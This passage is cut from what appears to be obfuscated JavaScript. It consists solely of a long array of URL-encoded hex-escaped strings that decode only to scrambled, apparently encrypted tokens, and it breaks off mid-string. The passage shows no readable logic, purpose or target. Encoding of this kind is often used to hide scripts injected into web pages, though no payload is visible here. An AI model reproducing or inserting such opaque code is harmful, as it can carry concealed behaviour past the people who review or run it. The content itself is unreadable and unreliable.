6b%5Cx62%5Cx73%5Cx43%5Cx6b%5Cx44%5Cx62%5Cx4e%5Cx5a%5Cx63%5Cx51%5Cx71','%5Cx73%5Cx78%5Cx58%5Cx50%5Cx43%5Cx68%5Cx6d%5Cx54%5Cx79%5Cx77%5Cx44%5Cx4c%5Cx42%5Cx47','%5Cx57%5Cx37%5Cx64%5Cx64%5Cx56%5Cx38%5Cx6b%5Cx4f%5Cx57%5Cx36%5Cx34%5Cx65%5Cx57%5Cx36%5Cx6c%5Cx64%5Cx4c%5Cx6d%5Cx6f%5Cx54','%5Cx57%5Cx4f%5Cx4f%5Cx42%5Cx57%5Cx36%5Cx6e%5Cx2b%5Cx63%5Cx33%5Cx2f%5Cx64%5Cx52%5Cx43%5Cx6b%5Cx49%5Cx6f%5Cx58%5Cx53','%5Cx44%5Cx67%5Cx76%5Cx4c%5Cx45%5Cx68%5Cx62%5Cx53%5Cx42%5Cx33%5Cx6a%5Cx4c%5Cx43%5Cx47','%5Cx69%5Cx4d%5Cx56%5Cx63%5Cx4a%5Cx38%5Cx6b%5Cx33%5Cx45%5Cx38%5Cx6b%5Cx6f%5Cx6a%5Cx53%5Cx6b%5Cx51%5Cx57%5Cx36%5Cx4e%5Cx63%5Cx53%5Cx71','%5Cx79%5Cx73%5Cx62%5Cx74%5Cx79%5Cx32%5Cx66%5Cx57%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx7a%5Cx57','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx68%5Cx6e%5Cx54%5Cx44%5Cx67%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx46%5Cx43%5Cx6b%5Cx2b%5Cx6b%5Cx59%5Cx6a%5Cx53%5Cx57%5Cx37%5Cx61%5Cx42%5Cx6f%5Cx77%5Cx56%5Cx64%5Cx50%5Cx47','%5Cx42%5Cx67%5Cx58%5Cx4c%5Cx71%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx57%5Cx52%5Cx6d%5Cx58%5Cx57%5Cx36%5Cx6c%5Cx64%5Cx55%5Cx75%5Cx69%5Cx61%5Cx57%5Cx4f%5Cx38%5Cx63','%5Cx6d%5Cx43%5Cx6b%5Cx6a%5Cx57%5Cx50%5Cx6a%5Cx62%5Cx57%5Cx34%5Cx75%5Cx77%5Cx57%5Cx35%5Cx30%5Cx42%5Cx75%5Cx4e%5Cx57','%5Cx6d%5Cx4a%5Cx6d%5Cx59%5Cx6f%5Cx64%5Cx79%5Cx35%5Cx71%5Cx78%5Cx72%5Cx4b%5Cx45%5Cx67%5Cx44%5Cx31','%5Cx72%5Cx32%5Cx4c%5Cx55%5Cx7a%5Cx32%5Cx76%5Cx59%5Cx71%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx57','%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx43%5Cx43%5Cx6f%5Cx6e','%5Cx57%5Cx51%5Cx69%5Cx79%5Cx74%5Cx43%5Cx6f%5Cx69%5Cx57%5Cx35%5Cx64%5Cx63%5Cx53%5Cx53%5Cx6f%5Cx79%5Cx57%5Cx35%5Cx71%5Cx4c%5Cx70%5Cx57','%5Cx46%5Cx65%5Cx66%5Cx4b%5Cx41%5Cx77%5Cx72%5Cx34%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx71%5Cx76%5Cx6e%5Cx75%5Cx69%5Cx65%5Cx76%5Cx55%5Cx44%5Cx67%5Cx76%5Cx59%5Cx43%5Cx61','%5Cx57%5Cx36%5Cx61%5Cx2b%5Cx57%5Cx51%5Cx79%5Cx59%5Cx57%5Cx34%5Cx76%5Cx65%5Cx79%5Cx57%5Cx58%5Cx38%5Cx68%5Cx47','%5Cx7a%5Cx67%5Cx76%5Cx49%5Cx44%5Cx71','%5Cx42%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx35%5Cx79%5Cx77%5Cx35%5Cx4e%5Cx79%5Cx71','%5Cx57%5Cx50%5Cx43%5Cx66%5Cx79%5Cx63%5Cx5a%5Cx64%5Cx4b%5Cx4c%5Cx78%5Cx63%5Cx4e%5Cx6d%5Cx6b%5Cx34%5Cx63%5Cx67%5Cx53','%5Cx44%5Cx78%5Cx6a%5Cx53%5Cx42%5Cx67%5Cx4c%5Cx49%5Cx46%5Cx67%5Cx58%5Cx50%5Cx79%5Cx47','%5Cx79%5Cx78%5Cx6a%5Cx30%5Cx42%5Cx4d%5Cx76%5Cx59%5Cx43%5Cx59%5Cx31%5Cx68%5Cx42%5Cx57','%5Cx69%5Cx53%5Cx6b%5Cx6b%5Cx57%5Cx52%5Cx4f%5Cx4f%5Cx61%5Cx6d%5Cx6f%5Cx61%5Cx57%5Cx35%5Cx7a%5Cx74%5Cx57%5Cx35%5Cx75%5Cx71','%5Cx57%5Cx52%5Cx4b%5Cx52%5Cx57%5Cx36%5Cx68%5Cx63%5Cx4d%5Cx32%5Cx47%5Cx59%5Cx57%5Cx4f%5Cx57%5Cx30%5Cx61%5Cx47%5Cx71','%5Cx57%5Cx34%5Cx69%5Cx6f%5Cx46%5Cx43%5Cx6b%5Cx6f%5Cx79%5Cx78%5Cx70%5Cx63%5Cx4b%5Cx77%5Cx52%5Cx63%5Cx4f%5Cx6d%5Cx6b%5Cx62','%5Cx42%5Cx32%5Cx35%5Cx38%5Cx44%5Cx67%5Cx76%5Cx56%5Cx42%5Cx77%5Cx66%5Cx38%5Cx79%5Cx57','%5Cx57%5Cx34%5Cx4e%5Cx64%5Cx4a%5Cx5a%5Cx78%5Cx63%5Cx53%5Cx5a%5Cx38%5Cx2b%5Cx45%5Cx58%5Cx6a%5Cx35%5Cx57%5Cx52%5Cx61','%5Cx57%5Cx51%5Cx70%5Cx63%5Cx4a%5Cx47%5Cx62%5Cx32%5Cx57%5Cx37%5Cx46%5Cx63%5Cx4d%5Cx4a%5Cx4a%5Cx63%5Cx55%5Cx38%5Cx6f%5Cx35%5Cx57%5Cx51%5Cx79','%5Cx63%5Cx53%5Cx6f%5Cx43%5Cx57%5Cx36%5Cx66%5Cx47%5Cx69%5Cx43%5Cx6f%5Cx33%5Cx57%5Cx37%5Cx4e%5Cx64%5Cx4f%5Cx43%5Cx6f%5Cx7a%5Cx75%5Cx57','%5Cx57%5Cx37%5Cx4e%5Cx63%5Cx4d%5Cx43%5Cx6f%5Cx31%5Cx57%5Cx50%5Cx76%5Cx32%5Cx57%5Cx52%5Cx6a%5Cx38%5Cx72%5Cx61','%5Cx79%5Cx78%5Cx6a%5Cx63%5Cx42%5Cx33%5Cx72%5Cx38%5Cx42%5Cx68%5Cx72%5Cx34%5Cx6e%5Cx57','%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx68%5Cx44%5Cx4c%5Cx79%5Cx4d%5Cx31%5Cx56%5Cx42%5Cx47','%5Cx7a%5Cx53%5Cx6b%5Cx2f%5Cx6e%5Cx4a%5Cx44%5Cx4e%5Cx57%5Cx37%5Cx75%5Cx6b%5Cx45%5Cx78%5Cx52%5Cx64%5Cx50%5Cx57','%5Cx57%5Cx34%5Cx4a%5Cx64%5Cx50%5Cx58%5Cx30%5Cx55%5Cx79%5Cx62%5Cx4a%5Cx64%5Cx49%5Cx64%5Cx6d%5Cx61%5Cx57%5Cx34%5Cx43%5Cx6f%5Cx57%5Cx34%5Cx6d','%5Cx44%5Cx67%5Cx76%5Cx53%5Cx41%5Cx78%5Cx76%5Cx54%5Cx78%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx46%5Cx61%5Cx7a%5Cx69%5Cx57%5Cx35%5Cx69%5Cx73%5Cx57%5Cx34%5Cx6d%5Cx6a%5Cx6e%5Cx43%5Cx6f%5Cx46%5Cx57%5Cx36%5Cx34','%5Cx6b%5Cx30%5Cx34%5Cx72%5Cx57%5Cx4f%5Cx4c%5Cx76%5Cx57%5Cx4f%5Cx71%5Cx73%5Cx6c%5Cx6d%5Cx6f%5Cx37%5Cx57%5Cx36%5Cx42%5Cx63%5Cx47%5Cx6d%5Cx6f%5Cx64','%5Cx65%5Cx6d%5Cx6f%5Cx36%5Cx64%5Cx6d%5Cx6b%5Cx63%5Cx57%5Cx34%5Cx47','%5Cx44%5Cx68%5Cx6a%5Cx48%5Cx79%5Cx32%5Cx75','%5Cx44%5Cx77%5Cx35%5Cx4b%5Cx7a%5Cx78%5Cx48%5Cx38%5Cx7a%5Cx67%5Cx39%5Cx54%5Cx79%5Cx71','%5Cx57%5Cx51%5Cx4e%5Cx64%5Cx4d%5Cx74%5Cx70%5Cx63%5Cx50%5Cx71%5Cx4a%5Cx64%5Cx56%5Cx65%5Cx4b%5Cx38%5Cx57%5Cx50%5Cx56%5Cx63%5Cx55%5Cx47','%5Cx6b%5Cx53%5Cx6b%5Cx6f%5Cx57%5Cx4f%5Cx6e%5Cx6a','%5Cx57%5Cx34%5Cx76%5Cx36%5Cx63%5Cx63%5Cx56%5Cx63%5Cx52%5Cx71','%5Cx43%5Cx4d%5Cx76%5Cx30%5Cx44%5Cx78%5Cx6a%5Cx55%5Cx69%5Cx63%5Cx48%5Cx4d%5Cx44%5Cx71','%5Cx42%5Cx67%5Cx76%5Cx55%5Cx7a%5Cx33%5Cx72%5Cx4f','%5Cx57%5Cx50%5Cx69%5Cx35%5Cx42%5Cx43%5Cx6f%5Cx69%5Cx57%5Cx35%5Cx72%5Cx45%5Cx57%5Cx36%5Cx2f%5Cx63%5Cx4d%5Cx6d%5Cx6f%5Cx54%5Cx57%5Cx36%5Cx53','%5Cx45%5Cx6d%5Cx6f%5Cx5a%5Cx66%5Cx53%5Cx6b%5Cx41%5Cx57%5Cx52%5Cx56%5Cx64%5Cx4f%5Cx38%5Cx6f%5Cx48%5Cx6a%5Cx38%5Cx6f%5Cx31','%5Cx57%5Cx52%5Cx56%5Cx63%5Cx4b%5Cx58%5Cx7a%5Cx54%5Cx57%5Cx36%5Cx52%5Cx63%5Cx4c%5Cx63%5Cx33%5Cx63%5Cx55%5Cx38%5Cx6f%5Cx55%5Cx57%5Cx52%5Cx47','%5Cx43%5Cx59%5Cx31%5Cx69%5Cx44%5Cx68%5Cx72%5Cx57%5Cx71%5Cx32%5Cx58%5Cx50%5Cx7a%5Cx71','%5Cx79%5Cx4d%5Cx4c%5Cx55%5Cx7a%5Cx61','%5Cx46%5Cx67%5Cx6a%5Cx55%5Cx7a%5Cx49%5Cx35%5Cx4d%5Cx43%5Cx4c%5Cx39%5Cx49%5Cx42%5Cx57','%5Cx6d%5Cx38%5Cx6b%5Cx6a%5Cx57%5Cx4f%5Cx35%5Cx79%5Cx57%5Cx35%5Cx65%5Cx64%5Cx57%5Cx34%5Cx61%5Cx71%5Cx71%5Cx78%5Cx53','%5Cx57%5Cx36%5Cx6d%5Cx32%5Cx57%5Cx52%5Cx66%5Cx34%5Cx57%5Cx34%5Cx72%5Cx78%5Cx42%5Cx72%5Cx39%5Cx48%5Cx61%5Cx57','%5Cx57%5Cx34%5Cx70%5Cx64%5Cx51%5Cx6d%5Cx6b%5Cx47%5Cx57%5Cx36%5Cx44%5Cx6d%5Cx57%5Cx4f%5Cx42%5Cx64%5Cx54%5Cx6d%5Cx6b%5Cx55%5Cx57%5Cx52%5Cx44%5Cx70','%5Cx75%5Cx32%5Cx6e%5Cx48%5Cx42%5Cx4b%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx6d%5Cx41%5Cx71','%5Cx42%5Cx4d%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx51%5Cx45%5Cx78%5Cx48%5Cx56%5Cx79%5Cx47','%5Cx57%5Cx37%5Cx33%5Cx64%5Cx4c%5Cx74%5Cx6c%5Cx63%5Cx51%5Cx74%5Cx38%5Cx45%5Cx44%5Cx71%5Cx4c%5Cx53%5Cx57%5Cx52%5Cx61','%5Cx6b%5Cx53%5Cx6f%5Cx34%5Cx57%5Cx50%5Cx48%5Cx56%5Cx64%5Cx76%5Cx69%5Cx6f%5Cx57%5Cx35%5Cx64%5Cx63%5Cx50%5Cx73%5Cx4b%5Cx52%5Cx69%5Cx71','%5Cx46%5Cx67%5Cx31%5Cx5a%5Cx43%5Cx4d%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx57%5Cx79%5Cx71','%5Cx57%5Cx4f%5Cx75%5Cx6f%5Cx72%5Cx38%5Cx6b%5Cx68%5Cx7a%5Cx76%5Cx76%5Cx6e%5Cx57%5Cx35%5Cx33%5Cx64%5Cx4a%5Cx6d%5Cx6b%5Cx54%5Cx57%5Cx37%5Cx79%5Cx37','%5Cx46%5Cx72%5Cx42%5Cx63%5Cx54%5Cx64%5Cx72%5Cx6e%5Cx57%5Cx50%5Cx70%5Cx63%5Cx4a%5Cx76%5Cx6a%5Cx54%5Cx57%5Cx51%5Cx71','%5Cx6d%5Cx78%5Cx58%5Cx55%5Cx7a%5Cx78%5Cx6a%5Cx4b%5Cx45%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx46%5Cx65%5Cx66%5Cx57%5Cx43%5Cx67%5Cx58%5Cx4c%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx57%5Cx50%5Cx6c%5Cx63%5Cx55%5Cx65%5Cx62%5Cx39%5Cx6c%5Cx65%5Cx6c%5Cx64%5Cx55%5Cx33%5Cx47%5Cx51%5Cx57%5Cx37%5Cx4f','%5Cx42%5Cx33%5Cx72%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx44%5Cx32%5Cx39%5Cx59%5Cx41%5Cx71','%5Cx74%5Cx4d%5Cx66%5Cx30%5Cx44%5Cx78%5Cx6a%5Cx4c%5Cx6c%5Cx4b%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx43%5Cx4d%5Cx34%5Cx47%5Cx44%5Cx67%5Cx48%5Cx50%5Cx43%5Cx59%5Cx69%5Cx50%5Cx6b%5Cx61','%5Cx57%5Cx34%5Cx2f%5Cx64%5Cx50%5Cx6d%5Cx6b%5Cx4c%5Cx57%5Cx36%5Cx72%5Cx44%5Cx57%5Cx35%5Cx52%5Cx64%5Cx54%5Cx38%5Cx6b%5Cx52%5Cx57%5Cx51%5Cx48%5Cx76','%5Cx7a%5Cx67%5Cx4c%5Cx48%5Cx6c%5Cx77%5Cx72%5Cx56%5Cx42%5Cx77%5Cx66%5Cx50%5Cx42%5Cx47','%5Cx57%5Cx34%5Cx64%5Cx64%5Cx48%5Cx57%5Cx30%5Cx6b%5Cx57%5Cx51%5Cx2f%5Cx63%5Cx52%5Cx63%5Cx42%5Cx64%5Cx52%5Cx61%5Cx4a%5Cx64%5Cx4d%5Cx47','%5Cx57%5Cx34%5Cx70%5Cx64%5Cx47%5Cx47%5Cx34%5Cx62%5Cx57%5Cx51%5Cx2f%5Cx63%5Cx52%5Cx64%5Cx46%5Cx64%5Cx4f%5Cx61%5Cx2f%5Cx64%5Cx4e%5Cx71','%5Cx63%5Cx43%5Cx6b%5Cx58%5Cx77%5Cx43%5Cx6b%5Cx64%5Cx57%5Cx34%5Cx2f%5Cx64%5Cx49%5Cx43%5Cx6f%5Cx72%5Cx6d%5Cx43%5Cx6b%5Cx62%5Cx57%5Cx36%5Cx75','%5Cx73%5Cx38%5Cx6b%5Cx41%5Cx57%5Cx51%5Cx4f%5Cx38%5Cx41%5Cx38%5Cx6b%5Cx50%5Cx57%5Cx52%5Cx37%5Cx63%5Cx52%5Cx43%5Cx6b%5Cx61%5Cx62%5Cx47','%5Cx67%5Cx59%5Cx7a%5Cx62%5Cx57%5Cx35%5Cx57%5Cx67%5Cx57%5Cx51%5Cx71%5Cx46%5Cx7a%5Cx4e%5Cx6d%5Cx43','%5Cx6c%5Cx6d%5Cx6f%5Cx37%5Cx57%5Cx50%5Cx50%5Cx4a%5Cx61%5Cx31%5Cx34%5Cx65%5Cx57%5Cx34%5Cx56%5Cx63%5Cx50%5Cx74%5Cx57%5Cx42%5Cx67%5Cx47','%5Cx44%5Cx68%5Cx58%5Cx62%5Cx7a%5Cx67%5Cx72%5Cx75%5Cx41%5Cx67%5Cx4c%5Cx5a%5Cx6b%5Cx71','%5Cx57%5Cx52%5Cx53%5Cx74%5Cx45%5Cx33%5Cx33%5Cx64%5Cx51%5Cx43%5Cx6b%5Cx6e%5Cx57%5Cx36%5Cx78%5Cx64%5Cx53%5Cx38%5Cx6b%5Cx67%5Cx57%5Cx4f%5Cx69','%5Cx57%5Cx37%5Cx33%5Cx64%5Cx50%5Cx49%5Cx33%5Cx64%5Cx4a%5Cx43%5Cx6f%5Cx56%5Cx69%5Cx30%5Cx31%5Cx49%5Cx44%5Cx58%5Cx79','%5Cx57%5Cx34%5Cx33%5Cx64%5Cx4f%5Cx53%5Cx6b%5Cx48%5Cx57%5Cx37%5Cx72%5Cx42%5Cx57%5Cx50%5Cx6c%5Cx64%5Cx53%5Cx6d%5Cx6b%5Cx4b%5Cx57%5Cx52%5Cx4c%5Cx7a','%5Cx44%5Cx32%5Cx6a%5Cx5a%5Cx7a%5Cx77%5Cx66%5Cx59%5Cx79%5Cx32%5Cx48%5Cx49%5Cx42%5Cx57','%5Cx6d%5Cx5a%5Cx75%5Cx59%5Cx6d%5Cx4a%5Cx6d%5Cx35%5Cx6d%5Cx67%5Cx44%5Cx68%5Cx41%5Cx77%5Cx39%5Cx64%5Cx7a%5Cx71','%5Cx57%5Cx34%5Cx57%5Cx69%5Cx7a%5Cx6d%5Cx6b%5Cx54%5Cx75%5Cx4b%5Cx6c%5Cx63%5Cx51%5Cx4a%5Cx70%5Cx63%5Cx49%5Cx38%5Cx6b%5Cx74','%5Cx44%5Cx68%5Cx58%5Cx6a%5Cx42%5Cx4e%5Cx72%5Cx4c%5Cx43%5Cx4d%5Cx7a%5Cx48%5Cx45%5Cx61','%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx71%5Cx33%5Cx4c%5Cx49%5Cx7a%5Cx78%5Cx6a%5Cx71%5Cx79%5Cx71','%5Cx6e%5Cx64%5Cx48%5Cx63%5Cx45%5Cx75%5Cx44%5Cx6e%5Cx7a%5Cx77%5Cx75','%5Cx6d%5Cx32%5Cx56%5Cx64%5Cx49%5Cx6d%5Cx6b%5Cx58%5Cx7a%5Cx53%5Cx6f%5Cx6f%5Cx41%5Cx38%5Cx6b%5Cx50%5Cx57%5Cx51%5Cx4b','%5Cx7a%5Cx77%5Cx7a%5Cx5a%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx66%5Cx49%5Cx42%5Cx57','%5Cx7a%5Cx4e%5Cx58%5Cx4d%5Cx41%5Cx77%5Cx35%5Cx4b%5Cx42%5Cx67%5Cx4c%5Cx55%5Cx41%5Cx57','%5Cx57%5Cx52%5Cx57%5Cx47%5Cx57%5Cx36%5Cx68%5Cx63%5Cx4d%5Cx32%5Cx48%5Cx4a%5Cx57%5Cx52%5Cx69%5Cx34%5Cx65%5Cx47%5Cx71','%5Cx43%5Cx63%5Cx31%5Cx33%5Cx7a%5Cx77%5Cx69%5Cx54%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx57','%5Cx57%5Cx51%5Cx4a%5Cx64%5Cx4b%5Cx38%5Cx6f%5Cx6c%5Cx57%5Cx4f%5Cx35%5Cx79%5Cx57%5Cx50%5Cx48%5Cx31%5Cx74%5Cx53%5Cx6b%5Cx6a%5Cx57%5Cx52%5Cx4b','%5Cx79%5Cx4b%5Cx6e%5Cx59%5Cx79%5Cx78%5Cx44%5Cx53%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx72%5Cx47','%5Cx79%5Cx78%5Cx62%5Cx57%5Cx42%5Cx68%5Cx4b','%5Cx68%5Cx61%5Cx4a%5Cx64%5Cx4b%5Cx57%5Cx4a%5Cx63%5Cx4a%5Cx72%5Cx35%5Cx79%5Cx57%5Cx35%5Cx70%5Cx63%5Cx50%5Cx38%5Cx6f%5Cx79','%5Cx41%5Cx77%5Cx35%5Cx57%5Cx44%5Cx78%5Cx71','%5Cx7a%5Cx4e%5Cx69%5Cx54%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx43%5Cx32%5Cx58%5Cx31%5Cx43%5Cx4e%5Cx62%5Cx38%5Cx41%5Cx47','%5Cx57%5Cx34%5Cx70%5Cx64%5Cx49%5Cx47%5Cx4f%5Cx75%5Cx57%5Cx52%5Cx79','%5Cx79%5Cx78%5Cx7a%5Cx48%5Cx46%5Cx68%5Cx44%5Cx4e%5Cx7a%5Cx78%5Cx72%5Cx38%5Cx79%5Cx57','%5Cx73%5Cx53%5Cx6b%5Cx62%5Cx57%5Cx4f%5Cx76%5Cx6d%5Cx67%5Cx38%5Cx6b%5Cx44%5Cx6e%5Cx43%5Cx6f%5Cx79%5Cx42%5Cx53%5Cx6b%5Cx78','%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx68%5Cx76%5Cx59%5Cx42%5Cx61','%5Cx43%5Cx68%5Cx6a%5Cx56%5Cx44%5Cx67%5Cx39%5Cx30%5Cx45%5Cx78%5Cx62%5Cx4c','%5Cx46%5Cx65%5Cx7a%5Cx48%5Cx79%5Cx32%5Cx76%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx76%5Cx61','%5Cx74%5Cx76%5Cx42%5Cx64%5Cx4e%5Cx30%5Cx78%5Cx63%5Cx4e%5Cx65%5Cx76%5Cx65%5Cx57%5Cx35%5Cx4a%5Cx63%5Cx55%5Cx53%5Cx6f%5Cx71','%5Cx6d%5Cx43%5Cx6b%5Cx4c%5Cx43%5Cx4b%5Cx4b%5Cx62%5Cx57%5Cx35%5Cx78%5Cx63%5Cx4e%5Cx75%5Cx37%5Cx63%5Cx52%5Cx32%5Cx38','%5Cx69%5Cx4d%5Cx78%5Cx64%5Cx4a%5Cx53%5Cx6b%5Cx37%5Cx45%5Cx43%5Cx6b%5Cx71%5Cx44%5Cx6d%5Cx6b%5Cx53%5Cx57%5Cx36%5Cx4e%5Cx63%5Cx53%5Cx71','%5Cx57%5Cx50%5Cx46%5Cx64%5Cx4c%5Cx57%5Cx61%5Cx6d%5Cx57%5Cx51%5Cx46%5Cx63%5Cx56%5Cx59%5Cx74%5Cx64%5Cx4f%5Cx61%5Cx5a%5Cx64%5Cx49%5Cx61','%5Cx46%5Cx65%5Cx31%5Cx6b%5Cx6d%5Cx74%5Cx6a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx7a%5Cx61','%5Cx44%5Cx67%5Cx39%5Cx74%5Cx44%5Cx68%5Cx6a%5Cx50%5Cx42%5Cx4d%5Cx43','%5Cx43%5Cx6d%5Cx6b%5Cx4e%5Cx57%5Cx51%5Cx42%5Cx64%5Cx48%5Cx38%5Cx6b%5Cx6a%5Cx57%5Cx36%5Cx75%5Cx49%5Cx44%5Cx6d%5Cx6f%5Cx68%5Cx66%5Cx47','%5Cx74%5Cx75%5Cx4a%5Cx64%5Cx48%5Cx66%5Cx78%5Cx63%5Cx4b%5Cx71','%5Cx57%5Cx4f%5Cx46%5Cx63%5Cx56%5Cx62%5Cx4f%5Cx30%5Cx42%5Cx61%5Cx42%5Cx64%5Cx4c%5Cx6d%5Cx6f%5Cx50%5Cx79%5Cx48%5Cx6d','%5Cx57%5Cx34%5Cx34%5Cx69%5Cx57%5Cx52%5Cx56%5Cx63%5Cx47%5Cx38%5Cx6f%5Cx51%5Cx72%5Cx38%5Cx6b%5Cx54%5Cx63%5Cx6d%5Cx6b%5Cx72%5Cx6b%5Cx47','%5Cx43%5Cx33%5Cx72%5Cx48%5Cx44%5Cx67%5Cx76%5Cx70%5Cx79%5Cx4d%5Cx50%5Cx4c%5Cx79%5Cx57','%5Cx46%5Cx67%5Cx7a%5Cx48%5Cx79%5Cx32%5Cx76%5Cx49%5Cx42%5Cx32%5Cx39%5Cx52%5Cx7a%5Cx71','%5Cx57%5Cx36%5Cx6c%5Cx63%5Cx50%5Cx47%5Cx61%5Cx49%5Cx73%5Cx72%5Cx38%5Cx37%5Cx57%5Cx37%5Cx4a%5Cx64%5Cx55%5Cx75%5Cx34','%5Cx79%5Cx32%5Cx39%5Cx55%5Cx43%5Cx32%5Cx39%5Cx53%5Cx7a%5Cx71','%5Cx43%5Cx33%5Cx4c%5Cx5a%5Cx44%5Cx67%5Cx76%5Cx54%5Cx6c%5Cx78%5Cx44%5Cx4f%5Cx41%5Cx71','%5Cx6d%5Cx4e%5Cx6a%5Cx5a%5Cx43%5Cx33%5Cx58%5Cx5a%5Cx41%5Cx78%5Cx72%5Cx4c%5Cx79%5Cx47','%5Cx7a%5Cx77%5Cx35%5Cx30%5Cx69%5Cx67%5Cx6e%5Cx59%5Cx79%5Cx78%5Cx44%5Cx53%5Cx7a%5Cx71','%5Cx44%5Cx78%5Cx6a%5Cx53%5Cx46%5Cx65%5Cx6e%5Cx56%5Cx42%5Cx77%5Cx31%5Cx56%5Cx42%5Cx47','%5Cx7a%5Cx43%5Cx6b%5Cx48%5Cx43%5Cx67%5Cx33%5Cx64%5Cx51%5Cx53%5Cx6f%5Cx6d%5Cx62%5Cx43%5Cx6f%5Cx74%5Cx57%5Cx36%5Cx75%5Cx70','%5Cx44%5Cx68%5Cx58%5Cx5a%5Cx44%5Cx77%5Cx31%5Cx54%5Cx41%5Cx77%5Cx7a%5Cx35%5Cx46%5Cx61','%5Cx57%5Cx37%5Cx79%5Cx45%5Cx43%5Cx43%5Cx6b%5Cx4c%5Cx76%5Cx67%5Cx33%5Cx63%5Cx52%5Cx32%5Cx4e%5Cx63%5Cx56%5Cx43%5Cx6b%5Cx79','%5Cx43%5Cx32%5Cx76%5Cx48%5Cx43%5Cx4d%5Cx6e%5Cx4f','%5Cx44%5Cx68%5Cx58%5Cx30%5Cx79%5Cx77%5Cx44%5Cx56%5Cx42%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx42%5Cx67%5Cx39%5Cx4e','%5Cx6e%5Cx64%5Cx79%5Cx57%5Cx6d%5Cx4a%5Cx47%5Cx31%5Cx71%5Cx77%5Cx54%5Cx4f%5Cx75%5Cx4e%5Cx6e%5Cx5a','%5Cx79%5Cx77%5Cx6e%5Cx30%5Cx41%5Cx77%5Cx39%5Cx55','%5Cx57%5Cx4f%5Cx64%5Cx63%5Cx54%5Cx4c%5Cx39%5Cx50%5Cx6f%5Cx47%5Cx70%5Cx64%5Cx50%5Cx49%5Cx4f%5Cx70%5Cx57%5Cx36%5Cx4b','%5Cx57%5Cx34%5Cx57%5Cx51%5Cx44%5Cx53%5Cx6f%5Cx6e%5Cx57%5Cx34%5Cx7a%5Cx61%5Cx57%5Cx37%5Cx42%5Cx63%5Cx4e%5Cx43%5Cx6f%5Cx30%5Cx57%5Cx36%5Cx61','%5Cx41%5Cx43%5Cx6b%5Cx5a%5Cx57%5Cx4f%5Cx6d%5Cx51','%5Cx74%5Cx43%5Cx6b%5Cx30%5Cx57%5Cx52%5Cx78%5Cx64%5Cx4a%5Cx43%5Cx6b%5Cx70%5Cx57%5Cx36%5Cx6d%5Cx32%5Cx46%5Cx53%5Cx6f%5Cx62%5Cx66%5Cx47','%5Cx57%5Cx37%5Cx5a%5Cx64%5Cx53%5Cx53%5Cx6b%5Cx75%5Cx57%5Cx36%5Cx34%5Cx6b%5Cx57%5Cx37%5Cx56%5Cx64%5Cx4a%5Cx38%5Cx6f%5Cx34%5Cx57%5Cx35%5Cx46%5Cx63%5Cx4a%5Cx57','%5Cx71%5Cx30%5Cx6d%5Cx47%5Cx74%5Cx77%5Cx76%5Cx30%5Cx79%5Cx77%5Cx72%5Cx48%5Cx44%5Cx61','%5Cx57%5Cx36%5Cx61%5Cx4a%5Cx57%5Cx51%5Cx69%5Cx4b%5Cx57%5Cx34%5Cx72%5Cx71%5Cx41%5Cx72%5Cx76%5Cx33%5Cx72%5Cx61','%5Cx42%5Cx78%5Cx62%5Cx53%5Cx7a%5Cx75%5Cx6e%5Cx59%5Cx79%5Cx78%5Cx44%5Cx53%5Cx7a%5Cx71','%5Cx57%5Cx52%5Cx4b%5Cx41%5Cx75%5Cx38%5Cx6f%5Cx70%5Cx57%5Cx34%5Cx70%5Cx63%5Cx50%5Cx6d%5Cx6f%5Cx6e%5Cx57%5Cx34%5Cx4b%5Cx4e%5Cx6a%5Cx57','%5Cx42%5Cx32%5Cx35%5Cx32%5Cx7a%5Cx78%5Cx6a%5Cx48%5Cx46%5Cx68%5Cx6e%5Cx4c%5Cx7a%5Cx71','%5Cx6d%5Cx63%5Cx30%5Cx35%5Cx79%5Cx73%5Cx31%5Cx36%5Cx71%5Cx73%5Cx31%5Cx41%5Cx78%5Cx57','%5Cx46%5Cx67%5Cx6a%5Cx50%5Cx42%5Cx4d%5Cx58%5Cx48%5Cx43%5Cx4e%5Cx58%5Cx74%5Cx41%5Cx71','%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx67%5Cx76%5Cx59%5Cx46%5Cx67%5Cx66%5Cx4f%5Cx43%5Cx47','%5Cx43%5Cx49%5Cx62%5Cx5a%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx44%5Cx61','%5Cx78%5Cx31%5Cx39%5Cx57%5Cx43%5Cx4d%5Cx39%5Cx30%5Cx42%5Cx31%5Cx39%5Cx46','%5Cx71%5Cx77%5Cx72%5Cx32%5Cx71%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx31%5Cx4c%5Cx7a%5Cx57','%5Cx43%5Cx67%5Cx6a%5Cx56%5C